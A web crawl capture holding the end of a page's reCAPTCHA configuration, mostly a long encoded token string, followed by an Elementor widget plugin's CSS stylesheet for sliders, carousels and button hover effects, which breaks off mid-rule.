KHMjRsw5hWwobDpMKiwrUZC8KtwpQ8w7nDjcKPJMOFRsOuw5EdXzzCjsOew6pLKD3DgHLCjAcSw4vCkEsow5TDgsKwLsODKWAXwpTDmcOwfHPCv8O9J0/DqhPDjDHDqSQgbcOQGsK8R8Oaw4duw4oRwrLDocOPwq7CvmnClsOuwrw0w5DDiEfDkX9PKR4UGyXDgsK1woEMIsO8wodKwp4/wowcasKmw6/CncOJXxxpL8Ogw45Dw57CryNbPMOJRWDCk8ObJ8KpR8O0w79jw6lSfsO1M8OkE8Omw6fDosO/[base64]/[base64]/Dk0ZaJsOAwpvDhcOow6LDr1MaVcKxCcKnwo8yb1Y/woAbwr7DqcO1wrQIWnjChSLDjMKBw5VMwrVSwr/CmiBVWsOSYhB0w4bDj03DuMOUw65Mwr7CocOiPmRdT8OqwrjDlcKsFsOaw7k/w6Yqw6hANcK0w7zCgcOJw4zCh8OtwqU3OsOhLW3DgitpwqYZw4dNI8KuAT13PjTCtsKxbyZbEktgwqkPwqDCqSPCgEpYwrYYEcOgW8Omwr9tVcO6Mkcbw4HCusKJbMK/wovCuX5GM8KHw7PCrMOcdQTDnsOqdMOww6jCi8K2DMKefsKDwoLDtVEywpFCwrvCuzx3fsOGYRBGw4rDqgXCl8OBWMO/Y8Ohw4/ChsOaacK1w6HDoMOwwpNBUkoPw4fCvsK0w6gOQsOLbsKfwrUCeMOxwp1aw73CtcOMVsOOwrDDjMK5CDrDqgnDucKCw4TCi8KvdXlVGMOveMODwoYnwqo+L2UcLy82wpDCk1DCt8KBXQvCjXfCo04+ZEbDuTI5G8KebsO5Bn/Ds3fDgMK9w6FVw6UMIjjChcKpw4Y/DWfCgC7Dt25lEMKgw4LCnzpJw6HCocOgOUZzw6fCo8O+c3/CiUAyw7l0W8KIK8Kdw4TCnHPDt8K0wo/CqsK1wrhuVsOuwpfDpjEIwprDlsO3InTCligvQzvDlkPCqsOyw491ciHDmH/[base64]/[base64]/binCrMOew7/CgsK9RsK6woYnMiXCv2VcDwrDp8OvHwbDuwXDuSxhwpFbcSjCsG0Lw5TCrgc3wrPCkcOew5/[base64]/CpwTDpcOpwrjCmDxfwqzDnyvCqMK6esKMw5PCpQVHw7o+BcO8wpsXJnXCthZcccOkw4jDlMO8w6vDtRpOwrVgI3TDhVLDqS7DoMOkWikLw73DnMOew6nDisKhwrXCtsK2GBrDusOQwoLDqCdWwrPCsVPCjMOfXcOCw6HCisK2ehnDiW/Cn8K/EMKSwqrCgl5Yw6PDoMOjw4FWXMKPE1DDqcKKb34tw6DDjhhdT8OVwpFDP8K3w7hXwpwEw4kFw6wsdMKgw5XCjcKSwrHDr8K2Ll/DjX3DnVDCrDBOwrHCoQwnZMKBw4BlY8KBKy8hGjRnIsOHwqLDvMKQw6vCs8KtdMObNGM9EcKVZXsYwpLDg8Ocw5vCocO5w7Ilw7tBMcOEwr7DkAPClTkOw79xw6pPwqfCikYAFUxswoBYw6jCsMKbZUB/XcOQw7gQJkNIwqlvw7sNJFkhw5jCiW/Dq24ySsKNdzHClMOnKHZZLFrDtcOPwrbCtgkLV8OXw6HCqSUPPVbDug7DpnE6w4wzLMKdw4/CgsKsHDwQw4TDsD/DlTUnwrN+w7/[base64]/CgA7Cp8OxZMKYWRIwaMKzdsOxMEvDsxHCp8KsVRXDqMOew7/CiAsydMOjQMO8w6gCWcOaw4jCqxYBw6jCs8OoBRfDtjnCqMKLw4rDsAHDvks+XMKXNzzDrXnCiMONw70qQ8KHYT0HQMKDw4PCqCjCqMKiN8KHw6/DmcKBw5h6diDDs2fDgTFCw6hTwovDpsKYw4/Cg8Kpw5jDgg5vesKYeVYkT0TDv2M9wprDvmbCj0/ChcONwrFvw4dbLcKreMOYbMO+w7Y3Qh7CjcKsw5NGG8OOQSfDqcKFw7/CpMK1TD7ChmciNcK9wrrCqn/CvS/CjCfDt8KTM8Onw5Z2FcO/dQ0pEcOHw67Dh8Kjwpl3dULDmsOvw7jCsk3DgVnDqGA0fcOcZsOBwqjCmsODwoPDqgPDkcKEFMKeVBjCpsKwwq4KckjDuEPDrsKxQlZGw4xSwrpkw6NiwrPCiMOSfMK0w57DhsO0CCI/wqp5w7Q5bcKJHnV9w41ew6LDv8KTeFlVcsOowq/CpsKawqjCmEx6H8OEMcOcVF5jC27CimxFw6vDo8O2w6DCmcKbw43Dg8KRwoI2wpHDty0swrwqFQVaZcKMw4vDmjnCgQXCrQ1yw6/CjsOaIkfCoz9+dFHCk2rCt1Ybwoxgw5zDiMOVw4DDsHbDv8KDw7fChMORw5hXFcKiAsO/FgxxL15eR8Knw7tlwp5hwqQLw6Mxw5w2w5kDw4jDusOaLD5OwphMYzfDuMKERMKfw7bCs8K0BsOZDmPDqCbCisKcbRXCg8K2wp/[base64]/[base64]/DrSzDkcK5w5ZFw6QpBMK/[base64]/DgUwOw5g4TsK0WX3DqAEEd1o1ScKGwrrCuRIvw6/DpMO/woPDlmcEM0MQwr/DtGDDoQYSWzUcWMKRwqtDbcOKw4/[base64]/Ch8O4CcOMQT3DrTF1csK+w49yw5Jtw7nCjsOtwrbDncKHB8KHPTXCvcOCw4rDuAZUw6gGTMKBwqUMBcOAbHXDrEnDoQ0pMcOicXPDpcKwwpfCjDTDuT/[base64]/Ckn3DrW3CggjCgkfDgx/[base64]/Clhodwr0Wwp9Gwq7DrhpDY8Kzw5fDs8K4YFBQc8Knw48kw7zCgyZnwqHCh8O+w6XCv8KLwrjDuMOoGsKPw792wpQvw758w6vCm2tIw7LCqVnDuFbDmkhnMMOBw45hw6QWJ8O6wqDDgMKGaWLCqgEUUQ3Co8ODM8K5woXDtw/Ch2IfTcKBw61Fw5JqLgwbw6zDncOUQ8OGSsK9wqhnwrDDgU/DjsKiYhTDqAbCtsOcw5ZsMxbDtmFnwqYiw4UwLkLDgsOkw5BNN2rCsMKpTnjDhGhLwo3DhG3DtBPDpER7woXCphbCuABMD3xyw73CkzrCg8OKXCVTQsKaLknCocOtw4vDqSXCgsKteExRw7MVw4NUThvCly/[base64]/ecK+w6bDqkowKjAYeMOMLFZSLMKrRcOVChhuwrrCkcKhMcKPUGwGwrDDplwmwqcUKsKIwqTClC4nw7MLU8Kpwr/[base64]/DhApqwqbCvkIzwqnDs3VuNsOUwqpYw4XDjBLCvnIVwqbCq8OAw7bCvcKgw75BF1FOXQfChgtTWcKXSFDDosKDQAd4a8OFwowDITswe8Ocw4/[base64]/[base64]/[base64]/CuEZ3wq3CnMOcw5FqHcOBw43DlUIyJsKsQyjCinrDhlgZwpHDh8K4FR4awpvDhRTDo8OxIcKbwoccwpVEwotfXcKkQMKpwo/[base64]/CqijDp3jCrUbCngZjd8OQAH9qGMKFwojDowYXw4rDtTHDhcKILsK7AX3DscKHw7/CpQ/DiQFkw7jDjRpLY3RDwod4ScOwPsKbw4TCnWzCoUXCtsKfeMKZDwp8ZTAuw43DmsK1w63Ci0NtWFXCjkUWU8O7KUJfSUTDumjDiX0EwooNwqIXSsKLw6RDwpoKwpNaVsOIDnZoB1LCjF7Cq2g7URtkRCbDr8Klw5wUw4/DkcO9w55xwrLCv8KcOgR0woDCiwrCjVx1dsKTWsKxwoDCrMKiwofCnMObb2vDqMO8WXfDiiNyRmtywod5woR+w4vCm8K+w6/[base64]/DtcKCw64nwoFEVnHDpsKCwpXDlHvChcObTsKJw6DCkcKha8OKJMOEdnfDt8K1dSnChMKzSsKGWz7CjcKnTMKGw4YIR8Kfw5fDtEMqw6hnezEkw4PDpXvDicKaw67DgsKXTCR5w4bCjMOcwqrCo3/DpSRawqguQMOsccO0wqfCsMKCwrbCph/CucOsU8KUJ8KUworDn3pIQWlwR8KiK8KAH8KFwrnCmMOfw6EHw6Iqw4/DjQslwp3CvhjDuGPCmB3CmkoVwqDDhsKEOsOHw5pzNkQWw4DCscKnK0/CnjdDwqAzw65zHMK4YwgMFMKuKEPDlxg/wpIDwo3DgMOdLcKfEMOWwo5bw5PCrMKWT8KpWMKuYsKrEmwqw5jCg8KnKyPCkXHDvsODe30NMhoAHifCrMOLJ8OZw7tqC8Knw6xtNVrCvhrCg3LCvX7Ci8KofA3Dp8OIMcKpw6ECa8KvJ1fCnMKaMz0bCsK6NwAww4p0fsK8Yw3DtsOtwq7CvjdyR8OVeys7woY7w7/CjMO8GsK6TcOww4Nbwo/DhsKQw6XDtSM+AMO4w7lHwr7Ds285w4PDm2HDrsKGwoM8wqzDmAnDuShhw5soa8Ksw77ClmjDkcKkw6nDn8Oyw50oJsOYwqQuE8KAcMKnfsKKwqbDlj9kw6x0R080V0c5QTvDrMK+IVrDrsOfTMOSw5HCmjbDhcKzTTEmJsOoR2c2Y8ObLhvDmx4hFcKew4/CqcKXGU/DpkvDtcOewqjCr8KCU8KKw5bCiS/CucKdw6NawoMMMQnDjB8GwrldwrdLIlxewofCkMOvNcOlU1jDvHYtwojCtsOjwoHDkV8WwrTCisKHRcONdAxfeUbCu3kWQ8O0wqLDvxATNUZnBQPCiXnDmxAWwogDMVvDozPDq3MFH8Osw7nDg1nDmsOZZHNhw7prX25cwqLDu8Ohw6Y/wrcaw7xnwoLDkAk1XE7Cl0cPWcKVSMKHwrvDszbCnx/[base64]/[base64]/wpXCpwt1wrvDgnXDl8OLwpLDmMOJw4nCjsKUwopJH8KqLzjCmMOWMMKfQMKvwq8vw5/DmE4AwqnDsnRpw5rDkXJ5eA3Dl1PCjsKUwqLDsMOFw4BODXMOw6LCoMKbQsK1w59awpXCm8OBw4DDi8KIGMOlwrHCu2c+w4kpAwsVw75xU8O6eGVLw4M2w77DrU8Ow6vCpcKRGDMQdAXDjCDCocOdw4vCmsO3wrlRIFNMwozDuBjCgMKVaVN/woDCnMKQw70bOgAXw7jDpWnCjcKNwrMSTsKoSsKDwr/DrFTDk8OCwoV7wpg+GsOow50cV8KMw5TCsMK5wpTCu0TDgsKawr1LwrB5wopuYsOww5t1wqvCkiV7A1vDpcOew50kPToAw53CuhPCnMKRwocqw7DDiRDDmwY8WEXDg0/DpWItEmXDkjfCiMKiwofCgcOUw7ALWcK4XsOiw4zCjSHCkVTCjwDDgR7DryfCtMOzwqE5wo1vwrR7bj7CvMOdwp7DuMO6w77CvX/[base64]/[base64]/CvBrCjcKoVVUYwqDDk3tswpnDnsKJw6jCn8OgM0DCgATDlBPCtUJWNMOVAQoiwqDCsMOrDsOHOUQTb8KBwqcLw5zDo8OidcOqVWLDgFfCh8K1OcOqLcOMw5wcw5TCoiksasKKw6kLwqk1wpd5w7Jjw68Nwp/DnMKrVVTDq1NjbQfDkw3CkDtpQgYdw5Amw5bDuMKHwqksTcOqFH9/[base64]/w4kgw4DDicOYw7jCocKJKl8lwpTDpDhyKEfCkMK0D8OaPcK2w718RcKmKMK9wqQVc3J1BDlPwrHDolnClUsAK8ORZHPDrcKuAkDCssKWCcOgw4FbXkXDgDpycTLDijU3w5dSwpbCvHBIw4BHBsK1fQ05QMOJwpcEw6lcCRpSX8Ksw4k1YcOuZcKDSMKrbS/Cp8K+w4pqw5HCjcOvwqvCs8KDegrDh8OqIMOQC8OcMCbDkn7DusOYw4zDrsO+w4FEw73DicOdw4vCrMODal1vU8KXwqtPwo/CryNjdEXCt08vaMOBw5zDusOyw4o1RsKwOMOGcsK2w77CoiBgH8Obw63DnFnDgsOBZgc3wr/DhRE2O8OKUFjCrcKXwoE1w4hlwovDmxNjw57DuMOPw5jDuW1gwrPDq8OZVzl9w5rCtsK+YcKwwpJ5dVNlw7EswqHDiVMowpTDgA9jZTDDlxzCm2HDr8KjBcOUwrMqcCrCpQ3DrwzCijfDtAUOwqpSwoVyw5HCkSvDjzjCtsOYRHTCk3PDpMK3JcKaOwtSHn/DoXl0wqXCh8Khw7jCusOzwqXCrxvDmm/DgXzDp2TDl8KwfcOBwqQowrw6RH19wobCsE15wrYUDlBHw6ZPHcOWMCzDsEAQwrAmYcKZB8O2wqFbw4/DucOsYsOKAMKDM1cpwqzDqsKPfwZjXcKiw7I+woPDunPDsF3DnMOBwoU6REQGd2xqw5Viw6J7w6MNw7Z6C000CXTCjQ0XwoRDwqkwwqPCicObw7rCoCnCpcK/NTbCkg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,242],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://streamlineresults.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kOtqaTiKng/OwN2mOXt0moIdOaf1RTcb5jZvtVcl4VE\\u003d\x22,1,0,null,1,1767860017544,0,0,[79,48,71,109,6],null,[35],\x22RC-4soxFtdiLfn7Cg\x22,null,null,null,null,null,\x220dAFcWeA6I7vNkOPsY9nmZSsWdHk2IlmTVBQGKIXA4arUX46PgxnfdXkr5WY36QNSy1vQ2R1QcSzjmgmARmCQZh4JlfFEM5GoCkQ\x22,1767942817806]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/css/widgets.css?ver=6.9
body_size: 22948
content:
/*---------------------------------------------
    Plugin Name: Ultimate Elementor Widgets
    Author     : Mehedi Hasan Nahid
    Email      : mehedidb@gmail.com;
------------------------------------------------*/

/* ADDONS CSS */
/* #elementor .animated {
  -webkit-animation-fill-mode: both !important;
          animation-fill-mode: both !important; } */
/* -------------------
    CORE WIDGETS STYLE
---------------------- */
.elementor-widget-wp-widget-nav_menu ul,
.elementor-widget-wp-widget-widget_pages ul,
.elementor-widget-wp-widget-pages ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.elementor-widget-wp-widget-nav_menu ul li,
.elementor-widget-wp-widget-widget_pages ul li,
.elementor-widget-wp-widget-pages ul li{
    display: block;
    margin-bottom:20px;
}
.elementor-widget-wp-widget-nav_menu ul li a,
.elementor-widget-wp-widget-widget_pages ul li a,
.elementor-widget-wp-widget-pages ul li a{
    display: block;
}

.elementor-widget-wp-widget-nav_menu ul li:last-child,
.elementor-widget-wp-widget-widget_pages ul li:last-child,
.elementor-widget-wp-widget-pages ul li:last-child{
    margin-bottom: 0;
}

/* -------------------
    GLOBAL ADDON CSS
---------------------- */

h1,h2,h3,h4,h5,h6{
    margin: 0 0 15px;
}

.owl-carousel .owl-item img{
    max-width: 100%;
    width:auto;
}
svg{
    max-width: 100%;
}
/* --------------------------
    SLIDER CONTROL
---------------------------- */
.sldier-content-area .owl-nav > div {
    cursor: pointer;
    display: inline-block;
    width: 50px;
    height: 50px;
    background: #ffffff;
    text-align: center;
    font-size: 24px;
    padding-top: 5px;
    box-shadow: 0px 10px 50px 0px rgba(126,138,180,0.25);
    transition: 0.3s;
    outline: 0;
    z-index: 9;
}

.sldier-content-area .owl-nav {
    text-align: center;
    margin-top: 30px;
    z-index: 1;
}

.sldier-content-area .owl-nav > div.owl-prev {
    margin-right: 10px;
}

.sldier-content-area .owl-nav > div.owl-next {
    margin-left: 10px;
}
/* ------------------
    CONTROL POSITION
-------------------- */
.top_left_nav .owl-nav,
.top_center_nav .owl-nav,
.top_right_nav .owl-nav {
    position: absolute;
    top: -110px;
    margin: 0;
}
.top_left_nav .owl-nav{
    left: 0;
}
.top_center_nav .owl-nav{
    left: 0;
    right: 0;
    margin: auto;
}
.top_right_nav .owl-nav{
    right: 0;
}
/* --------------------
    BOTTOM NAV
---------------------- */
.bottom_left_nav .owl-nav {
    text-align: left;
}
.bottom_center_nav .owl-nav {
    text-align: center;
}
.bottom_right_nav .owl-nav {
    text-align: right;
}
/* -------------------
    V_CENTER NAV
--------------------- */
.inside_vertical_center_nav .owl-nav{
    margin: 0;
}

.inside_vertical_center_nav .owl-nav > div {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    opacity: 0;
    visibility: hidden;
}

.inside_vertical_center_nav .owl-nav > div.owl-prev {
    margin: 0;
    left: 60px;
}

.inside_vertical_center_nav .owl-nav > div.owl-next {
    right: 60px;
    margin: 0;
}
.inside_vertical_center_nav:hover .owl-nav > div.owl-prev{
    left:0;
    opacity:1;
    visibility:visible;
}
.inside_vertical_center_nav:hover .owl-nav > div.owl-next{
    right:0;
    opacity:1;
    visibility:visible;
}
/* -------------------
    V_CENTER OUTSIDE NAV
--------------------- */
.outside_vertical_center_nav .owl-nav{
    margin: 0;
}

.outside_vertical_center_nav .owl-nav > div {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    opacity: 0;
    visibility: hidden;
}

.outside_vertical_center_nav .owl-nav > div.owl-prev {
    margin: 0;
    left: 0;
}

.outside_vertical_center_nav .owl-nav > div.owl-next {
    right: 0;
    margin: 0;
}
.outside_vertical_center_nav:hover .owl-nav > div.owl-prev{
    left:-80px;
    opacity:1;
    visibility:visible;
}
.outside_vertical_center_nav:hover .owl-nav > div.owl-next{
    right:-80px;
    opacity:1;
    visibility:visible;
}


.inside_center_nav .owl-nav > div {
    width: 65px;
    height: 120px;
    display: flex !important;
    align-items: center;
    text-align: center;
    justify-content: center;
    font-size: 40px;
    padding: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    text-align: center;
}
.inside_center_nav .owl-nav {
    margin: 0;
}
.inside_center_nav .owl-nav > div.owl-prev {
    left: 0;
    border-radius: 0 100px 100px 0;
    margin: 0;
}

.inside_center_nav .owl-nav > div.owl-next {
    right: 0;
    border-radius: 100px 0 0 100px;
    margin: 0;
}
.inside_center_nav .owl-nav > div:hover {
    background: #FFAB4A;
}
/* ------------------
    DOTS STYLE
------------------- */
.sldier-content-area .owl-dots {
    text-align: center;
    margin-top: 30px;
    display: block;
    width: 100% !important;
}

.sldier-content-area .owl-dots > div {
    display: inline-block;
    width: 30px;
    height: 10px;
    background: #333;
    margin: 0 10px;
    transition: 0.3s;
}
/* --------------------
    SLICK CONTROL
--------------------- */
.sldier-content-area .slick-dots li button {
    border: none;
    height: 100%;
    width: 100%;
    margin: 0;
    padding: 0;
    text-align: center;
    background: transparent;
    box-shadow: 0 0 0 transparent !important;
}
.ultimate-carousel-activation .slick-arrow{
    z-index: 9;
    transition:0.5s;
}
.sldier-content-area .owl-dots > div:focus,
.ultimate-carousel-activation .slick-arrow:focus,
.sldier-content-area .slick-dots li button:focus{
    outline: 0;
}
.slick-slide{
    outline: 0 !important;
}
/* -------------------
    SWIPER CONTROL
-------------------- */
.swiper-pagination{
    position: relative;
}
.sldier-content-area .owl-dots > div.swiper-pagination-bullet {
    width: 15px;
    height: 15px;
    margin: 0 3px;
}
.swiper-scrollbar {
    height: 10px;
    background: #dddddd;
}

.swiper-pagination.swiper-pagination-progressbar {
    background: #dddddd;
    height: 10px;
    display: block;
    overflow: hidden;
    position: relative;
}

.swiper-pagination-progressbar-fill {
    background: #000000;
}

/* -----------------------
    WELCOME SLIDER WIDGETS
------------------------ */

.ultimate__welcome__slide__item {
    position: relative !important;
}

.single__welcome__slide__bg__overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.single__welcome__slide__bg__overlay:before,
.single__welcome__slide__bg__overlay:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.welcome__slide__item__content {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
    position: relative;
    z-index: 1;
}
.welcome__slide__item__content .slide__subtitle {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
    margin-bottom: 10px;
}
.slide__subtitle:before,
.slide__subtitle:after {
    content: "";
}
.welcome__slide__item__content .slide__title {
    font-size: 60px;
    line-height: 1.3;
    color: #ffffff;
    margin-bottom: 20px;
    max-width: 800px;
    text-transform: capitalize;
}

.welcome__slide__item__content .slide__description {
    color: #ffffff;
    font-size: 18px;
    max-width: 600px;
}

.welcome__slide__item__content .silde__buttons {
    margin-top: 40px;
}

.welcome__slide__item__content .silde__buttons a {
    margin-right: 20px;
}


a.welcome__slide__button {
    display: inline-block;
    padding: 10px 18px;
    background: #ffffff;
    width: 170px;
    text-align: center;
}
a.welcome__slide__button i {
    margin-left: 10px;
}

a.welcome__slide__button > div {
    display: inline-block;
}

/*----------------------
    ANIMATION
------------------------*/
.ultimate__welcome__slide__item.slick-active .welcome__slide__item__inner__content .slide__subtitle {
    -webkit-animation: 1s ease 0.8s normal both 1 running fadeInUp;
    animation: 1s ease 0.8s normal both 1 running fadeInUp;
}
.ultimate__welcome__slide__item.slick-active .welcome__slide__item__inner__content .slide__title {
    -webkit-animation: 1s ease 1.2s normal both 1 running fadeInUp;
    animation: 1s ease 1.2s normal both 1 running fadeInUp;
}
.ultimate__welcome__slide__item.slick-active .welcome__slide__item__inner__content .slide__description {
    -webkit-animation: 1s ease 1.6s normal both 1 running fadeInUp;
    animation: 1s ease 1.6s normal both 1 running fadeInUp;
}
.ultimate__welcome__slide__item.slick-active .welcome__slide__item__inner__content .silde__buttons .welcome__slide__button {
    -webkit-animation: 1s ease 2s normal both 1 running fadeInUp;
    animation: 1s ease 2s normal both 1 running fadeInUp;
}
.ultimate__welcome__slide__item.slick-active .welcome__slide__item__inner__content .silde__buttons .welcome__slide__button:nth-child(2) {
    -webkit-animation: 1s ease 2.4s normal both 1 running fadeInUp;
    animation: 1s ease 2.4s normal both 1 running fadeInUp;
}
.ultimate__welcome__slide__item.slick-active .welcome__slide__item__inner__content .silde__buttons .video__popup__button {
    -webkit-animation: 1s ease 2.4s normal both 1 running fadeInUp;
    animation: 1s ease 2.4s normal both 1 running fadeInUp;
}
@media only screen and (max-width: 992px) {
    .welcome__slide__item__inner__content {
        text-align: center;
    }
    .welcome__slide__item__content .slide__title,
    .welcome__slide__item__content .slide__description {
        max-width: 100%;
    }
    .welcome__slide__item__content .silde__buttons a {
        margin: 0 10px;
    }
}
@media only screen and (max-width: 767px) {
    .welcome__slide__item__content .slide__title{
        font-size: 40px;
    }

}
@media only screen and (max-width: 480px) {
    .welcome__slide__item__content .slide__title{
        font-size: 32px;
    }
    .welcome__slide__item__content .silde__buttons a {
        margin-right: 0;
        margin-top: 20px;
    }
}

/* --------------------
    BUTTONS WIDGETS
--------------------- */
.btn__layout__2 .ultimate__btn {
    border-radius: 50px;
}
.ultimate__btn {
    display: inline-block;
    padding: 15px 30px;
    background: #dddddd;
    text-decoration: none;
    margin: 10px;
    position: relative;
    overflow: hidden;
    z-index: 1;
    transition: 0.3s;
    line-height: 1;
}

.ultimate__btn .button__title {
    display: inline-block;
    line-height: 1;
    overflow: hidden;
}
.ultimate__btn .button__icon {
    display: inline-block;
    line-height: 1;
}

.ultimate__btn:hover {
    color: #ffffff;
}

.btn__effect__1:before,
.btn__effect__2:before,
.btn__effect__3:before,
.btn__effect__4:before,
.btn__effect__5:before,
.btn__effect__6:before,
.btn__effect__7:before,
.btn__effect__8:before,
.btn__effect__9:before,
.btn__effect__10:before,
.btn__effect__11:before,
.btn__effect__12:before,
.btn__effect__13:before,
.btn__effect__14:before,
.btn__effect__15:before,
.btn__effect__16:before,
.btn__effect__17:before,
.btn__effect__18:before,
.btn__effect__19:before,
.btn__effect__20:before,
.btn__effect__21:before,
.btn__effect__22:before,
.btn__effect__23:before,
.btn__effect__24:before{
    position: absolute;
    content: "";
    transition: 0.6s cubic-bezier(0.2, 1, 0.3, 1);
    background: #292929;
    z-index: -1;
}

.btn__effect__1:before,
.btn__effect__2:before,
.btn__effect__3:before,
.btn__effect__4:before {
    width: 100%;
    height: 100%;
}

.btn__effect__1:before {
    left: -100%;
    top: 0;
}

.btn__effect__1:hover:before {
    left: 0;
}

.btn__effect__2:before {
    right: -100%;
    top: 0;
}

.btn__effect__2:hover:before {
    right: 0;
}

.btn__effect__3:before {
    left: 0;
    top: -100%;
}

.btn__effect__3:hover:before {
    top: 0;
}

.btn__effect__4:before {
    left: 0;
    bottom: -100%;
}

.btn__effect__4:hover:before {
    bottom: 0;
}

.btn__effect__5:before {
    width: 50%;
    height: 100%;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    opacity: 0;
}

.btn__effect__5:hover:before {
    width: 100%;
    opacity: 1;
}

.btn__effect__6:before {
    width: 100%;
    height: 50%;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 0;
    right: 0;
    opacity: 0;
}

.btn__effect__6:hover:before {
    height: 100%;
    opacity: 1;
}

.btn__effect__7:before,
.btn__effect__8:before,
.btn__effect__9:before,
.btn__effect__10:before {
    width: 100%;
    height: 100%;
    border-radius: 50%;
}

.btn__effect__7:before {
    left: -100%;
    top: 0;
}

.btn__effect__7:hover:before {
    left: 0;
    border-radius: 0;
}

.btn__effect__8:before {
    right: -100%;
    top: 0;
}

.btn__effect__8:hover:before {
    right: 0;
    border-radius: 0;
}

.btn__effect__9:before {
    left: 0;
    top: -100%;
}

.btn__effect__9:hover:before {
    top: 0;
    border-radius: 0;
}

.btn__effect__10:before {
    left: 0;
    bottom: -100%;
}

.btn__effect__10:hover:before {
    bottom: 0;
    border-radius: 0;
}

.btn__effect__11:before {
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
    transform: scale(0);
}

.btn__effect__11:hover:before {
    opacity: 1;
    transform: scale(1);
}

.btn__effect__12:before {
    border-radius: 50px;
    width: 100%;
    height: 100%;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 0;
    right: 0;
    opacity: 0;
    transform: scale(.7);
    transition: 0.4s;
}

.btn__effect__12:hover:before {
    border-radius: 0;
    width: 100%;
    height: 100%;
    opacity: 1;
    transform: scale(1);
}

.btn__effect__13:before {
    width: 0%;
    height: 100%;
    right: 0;
    top: 0;
}

.btn__effect__13:hover:before {
    left: 0;
    right: auto;
    width: 100%;
}

.btn__effect__14:before {
    width: 0%;
    height: 100%;
    left: 0;
    top: 0;
}

.btn__effect__14:hover:before {
    left: auto;
    right: 0;
    width: 100%;
}

.btn__effect__15:before {
    width: 100%;
    height: 0%;
    bottom: 0;
    left: 0;
}

.btn__effect__15:hover:before {
    left: 0;
    top: 0;
    bottom: auto;
    height: 100%;
}

.btn__effect__16:before {
    width: 100%;
    height: 0%;
    right: 0;
    top: 0;
}

.btn__effect__16:hover:before {
    left: 0;
    top: auto;
    bottom: 0;
    height: 100%;
}

.btn__effect__17:before {
    width: 3px;
    height: 100%;
    left: 0;
    top: 0;
}

.btn__effect__17:hover:before {
    width: 100%;
}

.btn__effect__18:before {
    width: 3px;
    height: 100%;
    right: 0;
    top: 0;
}

.btn__effect__18:hover:before {
    width: 100%;
}

.btn__effect__19:before {
    height: 3px;
    top: 0;
    width: 100%;
    left: 0;
}

.btn__effect__19:hover:before {
    height: 100%;
}

.btn__effect__20:before {
    width: 100%;
    height: 3px;
    left: 0;
    bottom: 0;
}

.btn__effect__20:hover:before {
    height: 100%;
}

.btn__effect__21:before {
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    opacity: 0;
}

.btn__effect__21:hover:before {
    opacity: 1;
}

.btn__effect__22:before {
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    transform: scale(1.5);
    opacity: 0;
}

.btn__effect__22:hover:before {
    transform: scale(1);
    opacity: 1;
}

.btn__effect__23:before {
    width: 0;
    height: 100%;
    transform: skewX(-20deg);
    left: -20px;
    top: 0;
}

.btn__effect__23:hover:before {
    width: 100%;
    left: 0;
    transform: skewX(0);
}
.btn__effect__24:before {
    width: 0%;
    height: 100%;
    left: 0;
    top: 0;
    transform: rotate3d(1, 1, 1, 45deg) skewX(20deg);
    transform-origin: left center;
}

.btn__effect__24:hover:before {
    transform: rotate3d(1, 1, 1, 0);
    width: 100%;
}

/*-----------------------
    RIPPLE BUTTON
------------------------*/
.ripple__btn span.ripples {
    background: #333333;
    border-radius: 50%;
    display: block;
    height: 0;
    position: absolute;
    transform: translate(-50%, -50%);
    transition: width 0.4s ease-in-out 0s, height 0.4s ease-in-out 0s;
    width: 0;
    z-index: -1;
}

.ripple__btn:hover span.ripples {
    height: 600px;
    width: 600px;
}

.ripple__btn:hover {
    color: #ffffff;
}

/*------------------------
    MASK BUTTON
-------------------------*/
.mask__button,
.mask__button__2,
.mask__button__3 {
    position: relative;
    overflow: hidden;
    border: 1px solid;
    transition: 0.5s;
    letter-spacing: 2px;
    display: inline-block;
    min-width: 160px;
    height: 50px;
}

.mask__text {
    position: absolute;
    color: #000000;
    text-align: center;
    width: 100%;
    overflow: hidden;
    height: 100%;
    left: 0;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.mask__button .mask__hover__text,
.mask__button__2 .mask__hover__text,
.mask__button__3 .mask__hover__text {
    width: 100%;
    height: 100%;
    background: #000000;
    color: #ffffff;
    -webkit-mask: url("../nature-sprite.png");
    mask: url("../nature-sprite.png");
    -webkit-mask-size: 2300% 100%;
    mask-size: 2300% 100%;
    -webkit-animation: mask_ani2 0.7s steps(22) forwards;
    animation: mask_ani2 0.7s steps(22) forwards;
    position: absolute;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.mask__button .mask__hover__text:hover {
    -webkit-animation: mask_ani 0.7s steps(22) forwards;
    animation: mask_ani 0.7s steps(22) forwards;
}

.mask__button__2 .mask__hover__text {
    background: #000;
    -webkit-mask: url("../urban-sprite.png");
    mask: url("../urban-sprite.png");
    -webkit-mask-size: 3000% 100%;
    mask-size: 3000% 100%;
    -webkit-animation: mask_ani2 0.7s steps(29) forwards;
